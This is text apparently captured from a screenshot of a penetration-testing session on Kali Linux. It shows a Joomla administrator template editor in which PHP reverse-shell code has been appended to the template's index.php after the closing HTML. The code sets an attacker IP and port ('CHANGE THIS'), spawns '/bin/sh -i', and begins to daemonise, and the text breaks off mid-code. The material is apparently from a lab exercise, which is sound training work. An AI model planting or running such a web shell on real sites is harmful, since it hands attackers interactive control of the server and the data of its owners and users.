 192.168.1.101/joomla/administrator/index.php?option=com_templates&view=tem
12
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help Joomla CMS
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File
Close File
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
217 </body>
218 </html>
219 <?php
220
221
222 set_time_limit (0);
223 $VERSION = "1.0";
224 $ip = '192.168.1.16'; // CHANGE THIS
225 $port = 1234; // CHANGE THIS
226 $chunk_size = 1400;
227 $write_a = null;
228 $error_a = null;
229 $shell = 'uname -a; w; id; /bin/sh -i';
230 $daemon = 0;
231 $debug = 0;
232
233 //
234 // Daemonise ourself if possible to avoid zombies later
235 //
236
237 // pcntl_fork is hardly ever available, but will allow us to daemonise
238 // our php process and avoid zombies. Worth a try...
239 if (function_exists('pcntl_fork')) {
240 // Fork and have the parent process exit
241 $pid = pcntl_fork();
242